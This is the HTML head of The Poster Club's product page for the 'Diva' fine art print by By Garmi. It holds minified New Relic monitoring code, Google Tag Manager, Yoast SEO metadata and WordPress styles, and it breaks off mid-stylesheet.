xe&&n.method||r.method||"GET")).toUpperCase();this.params.method=i,this.body=r.body,this.txSize=Q(r.body)||0}function x(e,r){if(this.endTime=(0,a.t)(),this.params||(this.params={}),(0,be.iW)(this.params))return;let i;this.params.status=r?r.status:0,"string"==typeof this.rxSize&&this.rxSize.length>0&&(i=+this.rxSize);const s={txSize:this.txSize,rxSize:i,duration:(0,a.t)()-this.startTime};n("xhr",[this.params,s,this.startTime,this.endTime,"fetch"],this,t.K7.ajax)}function T(e){const r=this.params,i=this.metrics;if(!this.ended){this.ended=!0;for(let t=0;t<Re;t++)e.removeEventListener(we[t],this.listener,!1);r.aborted||(0,be.iW)(r)||(i.duration=(0,a.t)()-this.startTime,this.loadCaptureCalled||4!==e.readyState?null==r.status&&(r.status=0):E(this,e),i.cbTime=this.cbTime,n("xhr",[r,i,this.startTime,this.endTime,"xhr"],this,t.K7.ajax))}}function E(e,n){e.params.status=n.status;var i=function(e,t){var r=e.responseType;return"json"===r&&null!==t?t:"arraybuffer"===r||"blob"===r||"json"===r?Q(e.response):"text"===r||""===r||void 0===r?Q(e.responseText):void 0}(n,e.lastSize);if(i&&(e.metrics.rxSize=i),e.sameOrigin&&n.getAllResponseHeaders().indexOf(Ee)>=0){var a=n.getResponseHeader(Ee);a&&((0,s.p)(O.rs,["Ajax/CrossApplicationTracing/Header/Seen"],void 0,t.K7.metrics,r),e.params.cat=a.split(", ").pop())}e.loadCaptureCalled=!0}r.on("new-xhr",o),r.on("open-xhr-start",c),r.on("open-xhr-end",d),r.on("send-xhr-start",u),r.on("xhr-cb-time",l),r.on("xhr-load-added",f),r.on("xhr-load-removed",p),r.on("xhr-resolved",g),r.on("addEventListener-end",m),r.on("removeEventListener-end",v),r.on("fn-end",y),r.on("fetch-before-start",w),r.on("fetch-start",R),r.on("fn-start",b),r.on("fetch-done",x)}(e,this.ee,this.handler,this.dt),this.importAggregator(e,()=>i.e(478).then(i.bind(i,3845)))}}function _e(e,t){var r=(0,pe.D)(t),n=e.params||e;n.hostname=r.hostname,n.port=r.port,n.protocol=r.protocol,n.host=r.hostname+":"+r.port,n.pathname=r.pathname,e.parsedOrigin=r,e.sameOrigin=r.sameOrigin}const Se={},Oe=["pushState","replaceState"];function Ie(e){const t=function(e){return(e||te.ee).get("history")}(e);return!h.RI||Se[t.debugId]++||(Se[t.debugId]=1,(0,re.YM)(t).inPlace(window.history,Oe,"-")),t}var Ne=i(3738);function Pe(e){(0,c.Y)(o.BL,function(r=Date.now()){const n=r-h.WN;n<0&&(0,f.R)(62,r),(0,s.p)(O.XG,[o.BL,{time:n}],void 0,t.K7.metrics,e.ee),e.addToTrace({name:o.BL,start:r,origin:"nr"}),(0,s.p)(o.Pl+o.hG,[n,o.BL],void 0,t.K7.genericEvents,e.ee)},e)}const{He:ke,bD:De,d3:Ce,Kp:je,TZ:Le,Lc:Me,uP:He,Rz:Be}=Ne;class Ke extends b{static featureName=Le;constructor(e){var r;super(e,Le),r=e,(0,c.Y)(o.U2,function(e){if(!(e&&"object"==typeof e&&e.name&&e.start))return;const n={n:e.name,s:e.start-h.WN,e:(e.end||e.start)-h.WN,o:e.origin||"",t:"api"};n.s<0||n.e<0||n.e<n.s?(0,f.R)(61,{start:n.s,end:n.e}):(0,s.p)("bstApi",[n],void 0,t.K7.sessionTrace,r.ee)},r),Pe(e);if(!(0,g.V)(e.init))return void this.deregisterDrain();const n=this.ee;let d;Ie(n),this.eventsEE=(0,ee.u)(n),this.eventsEE.on(He,function(e,t){this.bstStart=(0,a.t)()}),this.eventsEE.on(Me,function(e,r){(0,s.p)("bst",[e[0],r,this.bstStart,(0,a.t)()],void 0,t.K7.sessionTrace,n)}),n.on(Be+Ce,function(e){this.time=(0,a.t)(),this.startPath=location.pathname+location.hash}),n.on(Be+je,function(e){(0,s.p)("bstHist",[location.pathname+location.hash,this.startPath,this.time],void 0,t.K7.sessionTrace,n)});try{d=new PerformanceObserver(e=>{const r=e.getEntries();(0,s.p)(ke,[r],void 0,t.K7.sessionTrace,n)}),d.observe({type:De,buffered:!0})}catch(e){}this.importAggregator(e,()=>i.e(478).then(i.bind(i,6974)),{resourceObserver:d})}}var We=i(6344);class Ue extends b{static featureName=We.TZ;#n;recorder;constructor(e){var r;let n;super(e,We.TZ),r=e,(0,c.Y)(o.CH,function(){(0,s.p)(o.CH,[],void 0,t.K7.sessionReplay,r.ee)},r),function(e){(0,c.Y)(o.Tb,function(){(0,s.p)(o.Tb,[],void 0,t.K7.sessionReplay,e.ee)},e)}(e);try{n=JSON.parse(localStorage.getItem("".concat(w.H3,"_").concat(w.uh)))}catch(e){}(0,p.SR)(e.init)&&this.ee.on(o.CH,()=>this.#i()),this.#s(n)&&this.importRecorder().then(e=>{e.startRecording(We.Qb.PRELOAD,n?.sessionReplayMode)}),this.importAggregator(this.agentRef,()=>i.e(478).then(i.bind(i,6167)),this),this.ee.on("err",e=>{this.blocked||this.agentRef.runtime.isRecording&&(this.errorNoticed=!0,(0,s.p)(We.Vh,[e],void 0,this.featureName,this.ee))})}#s(e){return e&&(e.sessionReplayMode===w.g.FULL||e.sessionReplayMode===w.g.ERROR)||(0,p.Aw)(this.agentRef.init)}importRecorder(){return this.recorder?Promise.resolve(this.recorder):(this.#n??=Promise.all([i.e(478),i.e(249)]).then(i.bind(i,4866)).then(({Recorder:e})=>(this.recorder=new e(this),this.recorder)).catch(e=>{throw this.ee.emit("internal-error",[e]),this.blocked=!0,e}),this.#n)}#i(){this.blocked||(this.featAggregate?this.featAggregate.mode!==w.g.FULL&&this.featAggregate.initializeRecording(w.g.FULL,!0,We.Qb.API):this.importRecorder().then(()=>{this.recorder.startRecording(We.Qb.API,w.g.FULL)}))}}var Fe=i(3962);class Ve extends b{static featureName=Fe.TZ;constructor(e){if(super(e,Fe.TZ),function(e){const r=e.ee.get("tracer");function n(){}(0,c.Y)(o.dT,function(e){return(new n).get("object"==typeof e?e:{})},e);const i=n.prototype={createTracer:function(n,i){var o={},c=this,d="function"==typeof i;return(0,s.p)(O.xV,["API/createTracer/called"],void 0,t.K7.metrics,e.ee),function(){if(r.emit((d?"":"no-")+"fn-start",[(0,a.t)(),c,d],o),d)try{return i.apply(this,arguments)}catch(e){const t="string"==typeof e?new Error(e):e;throw r.emit("fn-err",[arguments,this,t],o),t}finally{r.emit("fn-end",[(0,a.t)()],o)}}}};["actionText","setName","setAttribute","save","ignore","onEnd","getContext","end","get"].forEach(r=>{c.Y.apply(this,[r,function(){return(0,s.p)(o.hw+r,[performance.now(),...arguments],this,t.K7.softNav,e.ee),this},e,i])}),(0,c.Y)(o.PA,function(){(0,s.p)(o.hw+"routeName",[performance.now(),...arguments],void 0,t.K7.softNav,e.ee)},e)}(e),!h.RI||!(0,T.dV)().o.MO)return;const r=Ie(this.ee);try{this.removeOnAbort=new AbortController}catch(e){}Fe.tC.forEach(e=>{(0,P.sp)(e,e=>{l(e)},!0,this.removeOnAbort?.signal)});const n=()=>(0,s.p)("newURL",[(0,a.t)(),""+window.location],void 0,this.featureName,this.ee);r.on("pushState-end",n),r.on("replaceState-end",n),(0,P.sp)(Fe.OV,e=>{l(e),(0,s.p)("newURL",[e.timeStamp,""+window.location],void 0,this.featureName,this.ee)},!0,this.removeOnAbort?.signal);let d=!1;const u=new((0,T.dV)().o.MO)((e,t)=>{d||(d=!0,requestAnimationFrame(()=>{(0,s.p)("newDom",[(0,a.t)()],void 0,this.featureName,this.ee),d=!1}))}),l=(0,m.s)(e=>{"loading"!==document.readyState&&((0,s.p)("newUIEvent",[e],void 0,this.featureName,this.ee),u.observe(document.body,{attributes:!0,childList:!0,subtree:!0,characterData:!0}))},100,{leading:!0});this.abortHandler=function(){this.removeOnAbort?.abort(),u.disconnect(),this.abortHandler=void 0},this.importAggregator(e,()=>i.e(478).then(i.bind(i,4393)),{domObserver:u})}}var Ge=i(3333),ze=i(9119);const Ye={},Ze=new Set;function qe(e){return"string"==typeof e?{type:"string",size:(new TextEncoder).encode(e).length}:e instanceof ArrayBuffer?{type:"ArrayBuffer",size:e.byteLength}:e instanceof Blob?{type:"Blob",size:e.size}:e instanceof DataView?{type:"DataView",size:e.byteLength}:ArrayBuffer.isView(e)?{type:"TypedArray",size:e.byteLength}:{type:"unknown",size:0}}class Xe{constructor(e,t){this.timestamp=(0,a.t)(),this.currentUrl=(0,ze.L)(window.location.href),this.socketId=(0,ge.LA)(8),this.requestedUrl=(0,ze.L)(e),this.requestedProtocols=Array.isArray(t)?t.join(","):t||"",this.openedAt=void 0,this.protocol=void 0,this.extensions=void 0,this.binaryType=void 0,this.messageOrigin=void 0,this.messageCount=0,this.messageBytes=0,this.messageBytesMin=0,this.messageBytesMax=0,this.messageTypes=void 0,this.sendCount=0,this.sendBytes=0,this.sendBytesMin=0,this.sendBytesMax=0,this.sendTypes=void 0,this.closedAt=void 0,this.closeCode=void 0,this.closeReason="unknown",this.closeWasClean=void 0,this.connectedDuration=0,this.hasErrors=void 0}}class $e extends b{static featureName=Ge.TZ;constructor(e){super(e,Ge.TZ);const r=e.init.feature_flags.includes("websockets"),n=[e.init.page_action.enabled,e.init.performance.capture_marks,e.init.performance.capture_measures,e.init.performance.resources.enabled,e.init.user_actions.enabled,r];var d;let u,l;if(d=e,(0,c.Y)(o.hG,(e,t)=>F(e,t,d),d),function(e){(0,c.Y)(o.fF,(t,r)=>G(t,r,e),e)}(e),Pe(e),z(e),function(e){(0,c.Y)(o.V1,(t,r)=>V(t,r,e),e)}(e),r&&(l=function(e){if(!(0,T.dV)().o.WS)return e;const t=e.get("websockets");if(Ye[t.debugId]++)return t;Ye[t.debugId]=1,(0,A.G)(()=>{const e=(0,a.t)();Ze.forEach(r=>{r.nrData.closedAt=e,r.nrData.closeCode=1001,r.nrData.closeReason="Page navigating away",r.nrData.closeWasClean=!1,r.nrData.openedAt&&(r.nrData.connectedDuration=e-r.nrData.openedAt),t.emit("ws",[r.nrData],r)})});class r extends WebSocket{static name="WebSocket";static toString(){return"function WebSocket() { [native code] }"}toString(){return"[object WebSocket]"}get[Symbol.toStringTag](){return r.name}#a(e){(e.__newrelic??={}).socketId=this.nrData.socketId,this.nrData.hasErrors??=!0}constructor(...e){super(...e),this.nrData=new Xe(e[0],e[1]),this.addEventListener("open",()=>{this.nrData.openedAt=(0,a.t)(),["protocol","extensions","binaryType"].forEach(e=>{this.nrData[e]=this[e]}),Ze.add(this)}),this.addEventListener("message",e=>{const{type:t,size:r}=qe(e.data);this.nrData.messageOrigin??=(0,ze.L)(e.origin),this.nrData.messageCount++,this.nrData.messageBytes+=r,this.nrData.messageBytesMin=Math.min(this.nrData.messageBytesMin||1/0,r),this.nrData.messageBytesMax=Math.max(this.nrData.messageBytesMax,r),(this.nrData.messageTypes??"").includes(t)||(this.nrData.messageTypes=this.nrData.messageTypes?"".concat(this.nrData.messageTypes,",").concat(t):t)}),this.addEventListener("close",e=>{this.nrData.closedAt=(0,a.t)(),this.nrData.closeCode=e.code,e.reason&&(this.nrData.closeReason=e.reason),this.nrData.closeWasClean=e.wasClean,this.nrData.connectedDuration=this.nrData.closedAt-this.nrData.openedAt,Ze.delete(this),t.emit("ws",[this.nrData],this)})}addEventListener(e,t,...r){const n=this,i="function"==typeof t?function(...e){try{return t.apply(this,e)}catch(e){throw n.#a(e),e}}:t?.handleEvent?{handleEvent:function(...e){try{return t.handleEvent.apply(t,e)}catch(e){throw n.#a(e),e}}}:t;return super.addEventListener(e,i,...r)}send(e){if(this.readyState===WebSocket.OPEN){const{type:t,size:r}=qe(e);this.nrData.sendCount++,this.nrData.sendBytes+=r,this.nrData.sendBytesMin=Math.min(this.nrData.sendBytesMin||1/0,r),this.nrData.sendBytesMax=Math.max(this.nrData.sendBytesMax,r),(this.nrData.sendTypes??"").includes(t)||(this.nrData.sendTypes=this.nrData.sendTypes?"".concat(this.nrData.sendTypes,",").concat(t):t)}try{return super.send(e)}catch(e){throw this.#a(e),e}}close(...e){try{super.close(...e)}catch(e){throw this.#a(e),e}}}return h.gm.WebSocket=r,t}(this.ee)),h.RI){if(fe(this.ee),se(this.ee),u=Ie(this.ee),e.init.user_actions.enabled){function f(t){const r=(0,pe.D)(t);return e.beacons.includes(r.hostname+":"+r.port)}function p(){u.emit("navChange")}Ge.Zp.forEach(e=>(0,P.sp)(e,e=>(0,s.p)("ua",[e],void 0,this.featureName,this.ee),!0)),Ge.qN.forEach(e=>{const t=(0,m.s)(e=>{(0,s.p)("ua",[e],void 0,this.featureName,this.ee)},500,{leading:!0});(0,P.sp)(e,t)}),h.gm.addEventListener("error",()=>{(0,s.p)("uaErr",[],void 0,t.K7.genericEvents,this.ee)},(0,P.jT)(!1,this.removeOnAbort?.signal)),this.ee.on("open-xhr-start",(e,r)=>{f(e[1])||r.addEventListener("readystatechange",()=>{2===r.readyState&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)})}),this.ee.on("fetch-start",e=>{e.length>=1&&!f(ye(e[0]))&&(0,s.p)("uaXhr",[],void 0,t.K7.genericEvents,this.ee)}),u.on("pushState-end",p),u.on("replaceState-end",p),window.addEventListener("hashchange",p,(0,P.jT)(!0,this.removeOnAbort?.signal)),window.addEventListener("popstate",p,(0,P.jT)(!0,this.removeOnAbort?.signal))}if(e.init.performance.resources.enabled&&h.gm.PerformanceObserver?.supportedEntryTypes.includes("resource")){new PerformanceObserver(e=>{e.getEntries().forEach(e=>{(0,s.p)("browserPerformance.resource",[e],void 0,this.featureName,this.ee)})}).observe({type:"resource",buffered:!0})}}r&&l.on("ws",e=>{(0,s.p)("ws-complete",[e],void 0,this.featureName,this.ee)});try{this.removeOnAbort=new AbortController}catch(g){}this.abortHandler=()=>{this.removeOnAbort?.abort(),this.abortHandler=void 0},n.some(e=>e)?this.importAggregator(e,()=>i.e(478).then(i.bind(i,8019))):this.deregisterDrain()}}var Je=i(2646);const Qe=new Map;function et(e,t,r,n,i=!0){if("object"!=typeof t||!t||"string"!=typeof r||!r||"function"!=typeof t[r])return(0,f.R)(29);const s=function(e){return(e||te.ee).get("logger")}(e),a=(0,re.YM)(s),o=new Je.y(te.P);o.level=n.level,o.customAttributes=n.customAttributes,o.autoCaptured=i;const c=t[r]?.[re.Jt]||t[r];return Qe.set(c,o),a.inPlace(t,[r],"wrap-logger-",()=>Qe.get(c)),s}var tt=i(1910);class rt extends b{static featureName=K.TZ;constructor(e){var t;super(e,K.TZ),t=e,(0,c.Y)(o.$9,(e,r)=>U(e,r,t),t),function(e){(0,c.Y)(o.Wb,(t,r,{customAttributes:n={},level:i=K.p_.INFO}={})=>{et(e.ee,t,r,{customAttributes:n,level:i},!1)},e)}(e),z(e);const r=this.ee;["log","error","warn","info","debug","trace"].forEach(e=>{(0,tt.i)(h.gm.console[e]),et(r,h.gm.console,e,{level:"log"===e?"info":e})}),this.ee.on("wrap-logger-end",function([e]){const{level:t,customAttributes:n,autoCaptured:i}=this;(0,W.R)(r,e,n,t,i)}),this.importAggregator(e,()=>i.e(478).then(i.bind(i,5288)))}}new E({features:[Ae,x,S,Ke,Ue,I,Z,$e,rt,Ve],loaderType:"spa"})})()})();</script>
<meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no">

<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://theposterclub.com/xmlrpc.php">

<!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-54W2GFG');</script>
<!-- End Google Tag Manager -->

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO Premium plugin v26.3 (Yoast SEO v26.5) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>By Garmi, Diva fine art print - The Poster Club</title>
	<meta name="description" content="Shop quality frames and a curated selection of posters and prints by By Garmi and many other artists, designers and photographers — WORLDWIDE SHIPPING" />
	<link rel="canonical" href="https://theposterclub.com/product/diva/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="product" />
	<meta property="og:title" content="Diva" />
	<meta property="og:description" content="Shop quality frames and a curated selection of posters and prints by By Garmi and many other artists, designers and photographers — WORLDWIDE SHIPPING" />
	<meta property="og:url" content="https://theposterclub.com/product/diva/" />
	<meta property="og:site_name" content="The Poster Club" />
	<meta property="article:modified_time" content="2025-04-04T09:33:32+00:00" />
	<meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2023/08/By_Garmi_Diva_Frame_Oak_Low_Res.jpg" />
	<meta property="og:image:width" content="1417" />
	<meta property="og:image:height" content="1984" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2023/08/By_Garmi_Diva_Lifestyle_Low_Res.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1512" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2023/08/By_Garmi_Diva_Close_Up_Low_Res.jpg" />
	<meta property="og:image:width" content="1080" />
	<meta property="og:image:height" content="1512" />
	<meta property="og:image:type" content="image/jpeg" /><meta property="og:image" content="https://theposterclub.com/wp-content/uploads/2023/08/By_Garmi_Diva_Product_Low_Res.jpg" />
	<meta property="og:image:width" content="992" />
	<meta property="og:image:height" content="1389" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:label1" content="Availability" />
	<meta name="twitter:data1" content="In stock" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":["WebPage","ItemPage"],"@id":"https://theposterclub.com/product/diva/","url":"https://theposterclub.com/product/diva/","name":"By Garmi, Diva fine art print - The Poster Club","isPartOf":{"@id":"https://theposterclub.com/#website"},"primaryImageOfPage":{"@id":"https://theposterclub.com/product/diva/#primaryimage"},"image":{"@id":"https://theposterclub.com/product/diva/#primaryimage"},"thumbnailUrl":"https://theposterclub.com/wp-content/uploads/2023/08/By_Garmi_Diva_Frame_Oak_Low_Res.jpg","description":"Shop quality frames and a curated selection of posters and prints by By Garmi and many other artists, designers and photographers — WORLDWIDE SHIPPING","breadcrumb":{"@id":"https://theposterclub.com/product/diva/#breadcrumb"},"inLanguage":"en-US","potentialAction":{"@type":"BuyAction","target":"https://theposterclub.com/product/diva/"}},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theposterclub.com/product/diva/#primaryimage","url":"https://theposterclub.com/wp-content/uploads/2023/08/By_Garmi_Diva_Frame_Oak_Low_Res.jpg","contentUrl":"https://theposterclub.com/wp-content/uploads/2023/08/By_Garmi_Diva_Frame_Oak_Low_Res.jpg","width":1417,"height":1984,"caption":"By Garmi - Diva"},{"@type":"BreadcrumbList","@id":"https://theposterclub.com/product/diva/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Selection","item":"https://theposterclub.com/"},{"@type":"ListItem","position":2,"name":"Art Prints","item":"https://theposterclub.com/artprints/"},{"@type":"ListItem","position":3,"name":"Diva"}]},{"@type":"WebSite","@id":"https://theposterclub.com/#website","url":"https://theposterclub.com/","name":"The Poster Club","description":"Curated in Copenhagen","publisher":{"@id":"https://theposterclub.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://theposterclub.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://theposterclub.com/#organization","name":"The Poster Club","url":"https://theposterclub.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://theposterclub.com/#/schema/logo/image/","url":"https://theposterclub.com/wp-content/uploads/2022/02/TPC_logotype_A_1-scaled-1.jpg","contentUrl":"https://theposterclub.com/wp-content/uploads/2022/02/TPC_logotype_A_1-scaled-1.jpg","width":2048,"height":519,"caption":"The Poster Club"},"image":{"@id":"https://theposterclub.com/#/schema/logo/image/"}}]}</script>
	<meta property="product:brand" content="By Garmi" />
	<meta property="og:availability" content="instock" />
	<meta property="product:availability" content="instock" />
	<meta property="product:retailer_item_id" content="17064" />
	<meta property="product:condition" content="new" />
	<!-- / Yoast SEO Premium plugin. -->


<link rel='dns-prefetch' href='//static.klaviyo.com' />
<link rel='dns-prefetch' href='//kit.fontawesome.com' />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/theposterclub.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='wc-strom-currency-css-css' href='https://theposterclub.com/wp-content/plugins/wc-strom-currency/inc/../assets/css/wc-strom-currencies.css?ver=1.2' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://theposterclub.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) 